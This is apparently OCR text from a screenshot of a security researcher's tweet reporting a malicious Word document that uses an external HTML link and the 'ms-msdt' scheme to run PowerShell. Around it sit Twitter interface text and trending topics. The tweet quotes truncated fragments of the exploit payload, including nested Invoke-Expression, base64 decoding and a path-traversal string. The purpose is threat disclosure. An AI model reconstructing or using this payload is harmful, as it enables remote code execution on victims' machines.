 (23) WhatsApp
nao_sec on Twitter: "Interesting m
VirusTotal - File - 4a24048f81afbe9fb6
05-2022-0438.doc (MD5: 52945AF1DE
Microsoft releases guidance on 'Follin
twitter.com/nao_sec/status/1530196847679401984
Home
Explore
Notifications
Messages
Bookmarks
Lists
Profile
More
Tweet
Teja Swaroop
@techraj156
Thread
nao_sec
@nao_sec
Interesting maldoc was submitted from Belarus. It uses
Word's external link to load the HTML and then uses
the "ms-msdt" scheme to execute PowerShell code.
virustotal.com/gui/file/4a240…
ocation.href = "ms-msdt:/id PCWDiagnostic /skip force /param
rowseForFile=cal?c IT_LaunchMethod=ContextMenu IT_SelectProgram=NotL
seForFile=h$(Invoke-Expression($(Invoke-Expression('[System.Text.Enco
+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58
se64String('+[char]34
/../../../../../../../Windows/System32/mpsigstub.exe
Troubleshoot=ts_AUTO\"";
8:08 PM · May 27, 2022 · TweetDeck
655 Retweets 81 Quote Tweets 1,686 Likes
Tip
Tweet your reply
Reply
nao_sec @nao_sec · May 27
Replying to @nao_sec
app.any.run/tasks/713f05d2…
msdt.exe
start
winword.exe
conhost.exe
Search Twitter
Relevant people
nao_sec
@nao_sec
Follow
What's happening
Tennis · LIVE
All the latest from the 2022
French Open
Trending with #RafaelNadal,
#RolandGarros
#MyDaughterJoinedaCult
Godman or Conman? Who is he?
Promoted by discovery+ India
Trending in India
#Suriya
67.5K Tweets
Trending in India
#JubileeHillsGangrape
Trending with #HyderabadRape, #Hyderabadpolice
War in Ukraine · LIVE
Ukraine war enters 100th day
amid ongoing violence
Show more
Terms of Service Privacy Policy Cookie Policy
Accessibility Ads info More
© 2022 Twitter, Inc.
Messages
https://twitter.com/nao_sec/status/1530196847679401984/photo/1
Type here to search
33°C Cloudy
ENG
00:35
04-06-2022